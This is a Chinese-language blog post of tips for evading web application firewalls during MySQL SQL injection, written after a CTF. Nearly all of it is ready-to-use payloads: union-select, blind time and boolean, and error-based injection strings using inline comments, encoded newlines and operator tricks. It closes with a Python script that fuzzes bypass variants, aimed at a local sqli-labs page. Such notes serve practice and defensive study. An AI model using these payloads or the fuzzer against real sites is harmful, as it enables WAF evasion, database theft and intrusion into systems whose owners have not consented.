sql注入绕waf小Tips
因为对上次比赛sql的题挺不甘心 所以又着重复习了一遍sql,并记录了平常绕waf的点
手工bypass要点 先通过破坏关键字测试出拦截规则 之后进行针对性绕过
Mysql
前期详解:传送门
1.1、联合注入
0x01 and绕过
直接 and 1=1 直接就会被拦截
在数值的前面加特殊符号干扰匹配规则进行绕过
在这里使用取反符号’-‘或者取逻辑位非运算符号’~'进行绕过

and = &&
or = ||
%26 == &


0x02 对order by ——> 判断表的字段数绕过
通过破坏关键字测试出拦截的是 order by 这两个关键字的组合,单独的关键字不拦我们只需要干扰他的匹配即可。
在这里我测试使用的是内联注释和中间加特殊字符进行绕过
/*!order*/ by 3
order%0aby 4
0x03 union select 联合注入绕过
这两个也是单独一个不拦 组合起来就会触发拦截
这里给出几个绕过payload
union select 绕过

' union/*!50000select*/1,2,3--+
' union--+%0aselect 1,2,3--+
' union%23%0a+all+select+1,2,3--+
'/*union select 1,2,3--+*/
'+"/*"union select 1,2,3"*/"--+
'+'/*'union select 1,2,3%23*/--+
database() 函数+编码绕过
hex(database%0a())
hex(database/**/())
1.2、盲注
0x01 时间盲注
基础语句
' and if((substr((select user()),1,1)>'a'),sleep(2),1)--+
select user()处可以替换成要执行的查询语句
如:select group_concat(table_name,0x7e) from information_schema.tables where table_schema = database()
payload
1、内联注释绕过
'/*!50000and*/if((substr((select hex(user/**/())),1,1)>1),sleep/**/(2),1)--+
2、and后面可以接特殊的字符可以绕过包括不限于! ~ & -
加偶数个’~’,可以绕过
加奇数个’-‘可以绕过’
加3/4/5数个’!'绕过
' and ~if((substr((select hex(user/**/())),1,1)>1),sleep/**/(2),1)--+
' and !!!if((substr((select hex(user/**/())),1,1)>1),sleep/**/(2),1)--+
' and ---if((substr((select hex(user/**/())),1,1)>1),sleep/**/(2),1)--+
0x02 布尔盲注
基础语句
‘ and substr((select database()),1,1)='s'--+
' and length(database())>7--+
payload
1、内联注释直接绕过
'/*!50000and*/ substr((select hex(database/**/())),1,1)>1
2、在substr函数前面加特殊符号绕过
加偶数个’~’,可以绕过
加 3 4 7 8 等数个’!'绕过
爆表
' and~~hex(substr((select table_name /*!50000from*/ information_schema.tables where table_schema=database/**/() limit 1,1),1,1))>60--+

1.3、报错注入
报错注入常用的一些函数
1、floor()
select * from security.users where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
2、extractvalue()
select * from security.users where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3、updatexml()
select * from security.users where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));

绕过payload
1、内联注释绕过
/*!%26%26*/ /*!11440updatexml*/(1,concat(0x7e,(select unhex(hex(user/**/()))),0x7e),1)
/*!50000and*/ /*!11440updatexml*/(1,concat(0x7e,(select unhex(hex(user/**/()))),0x7e),1)
2、特殊连接符绕过
任意数个’~‘符号绕过
奇数个’-'绕过
and-/*!50000updatexml*/(1,concat(0x7e,(select unhex(hex(user/**/()))),0x7e),1)
and~/*!50000updatexml*/(1,concat(0x7e,(select unhex(hex(user/**/()))),0x7e),1)
and `updatexml`(1,concat(0x7e,(select unhex(hex(user/**/()))),0x7e),1)
这里借用一位老哥的fuzz脚本
fuzz script
import requests
from queue import Queue
import threading
fuzz_zs = ['/*', '*/', '/*!', '*', '=', '`', '!', '@', '%', '.', '-', '+', '|', '%00']
fuzz_sz = ['', ' ']
fuzz_ch = ["%0a", "%0b", "%0c", "%0d", "%0e", "%0f", "%0g", "%0h", "%0i", "%0j"]
fuzz = fuzz_ch + fuzz_sz + fuzz_zs
class Fuzz:
def __init__(self, base_url, thread_num):
self.base_url = base_url
self.thread_num = thread_num
self.headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)'
' Chrome/74.0.3729.169 Safari/537.36'}
self.task = Queue()
for a in fuzz:
for b in fuzz:
for c in fuzz:
for d in fuzz:
exp = self.base_url + "'+\"/*\"union" + a + b + c + d + "select 1,2,3%23*/"
self.task.put(exp)
def visit(self, exp_url):
try:
resp = requests.get(exp_url, headers=self.headers)
resp_text = resp.text
except requests.ConnectionError:
resp_text = ""
return resp_text
def test_url(self):
with open('fuzz_url.txt', 'w+') as f:
while not self.task.empty():
exp_url = self.task.get()
resp_text = self.visit(exp_url)
if "Welcome" in resp_text and "error" not in resp_text:
f.write(exp_url + '\n')
print(exp_url)
def work(self):
threads = []
for i in range(self.thread_num):
t = threading.Thread(target=self.test_url())
threads.append(t)
t.start()
for t in threads:
t.join()
url = "http://localhost/sql/Less-1/?id=1"
obj = Fuzz(url, 10)
obj.work()
参考文章
GOT IT!
更多绕waf需通过实践去探索
******************************************************